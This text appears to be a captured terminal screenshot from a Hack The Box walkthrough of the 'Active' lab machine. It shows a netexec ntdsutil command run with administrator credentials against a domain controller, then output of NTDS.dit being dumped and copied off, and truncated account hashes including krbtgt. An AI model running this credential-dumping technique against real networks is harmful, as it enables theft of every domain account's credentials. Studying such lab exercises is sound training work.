 kali in Walkthroughs/HTB/BlogEntriesMade/Active/loot 🍣 main 📝 ×115🛤️ ×225 1GiB/7GiB | 0B/1GiB with /usr/bin/zsh ]
🕓 16:53:35 zsh ❯ netexec smb $box -u $user -p $pass -M ntdsutil
SMB 10.129.117.95 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True)
(SMBv1:False)
SMB 10.129.117.95 445 DC [+] active.htb\administrator: (Compromised!)
SMB 10.129.117.95 445 DC [-] Neo4J does not seem to be available on bolt://127.0.0.1:7687.
SMB 10.129.117.95 445 DC [-] Neo4J does not seem to be available on bolt://127.0.0.1:7687.
NTDSUTIL 10.129.117.95 445 DC [*] Dumping ntds with ntdsutil.exe to C:\Windows\Temp\173056652
NTDSUTIL 10.129.117.95 445 DC Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.117.95 445 DC [+] NTDS.dit dumped to C:\Windows\Temp\173056652
NTDSUTIL 10.129.117.95 445 DC [*] Copying NTDS dump to /tmp/tmphtb7z5ow
NTDSUTIL 10.129.117.95 445 DC [*] NTDS dump copied to /tmp/tmphtb7z5ow
NTDSUTIL 10.129.117.95 445 DC [+] Deleted C:\Windows\Temp\173056652 remote dump directory
NTDSUTIL 10.129.117.95 445 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.117.95 445 DC Administrator:500:aad3b435b51404eeaad3b435b5 :::
NTDSUTIL 10.129.117.95 445 DC Guest:501:aad3b435b51404eeaad3b435b51404ee:3
NTDSUTIL 10.129.117.95 445 DC DC$:1000:aad3b435b51404eeaad3b435b51404ee:d0
NTDSUTIL 10.129.117.95 445 DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:
NTDSUTIL 10.129.117.95 445 DC active.htb\SVC_TGS:1103:aad3b435b51404eeaad3 9f25b5::
:
NTDSUTIL 10.129.117.95 445 DC [+] Dumped 5 NTDS hashes to /home/kali/.nxc/logs/DC_10.129.117.95_2024-11-02_165525.ntds of
which 4 were added to the database
NTDSUTIL 10.129.117.95 445 DC [*] To extract only enabled accounts from the output file, run the following command:
NTDSUTIL 10.129.117.95 445 DC [*] grep -iv disabled /home/kali/.nxc/logs/DC_10.129.117.95_2024-11-02_165525.ntds | cut -$
':' -f1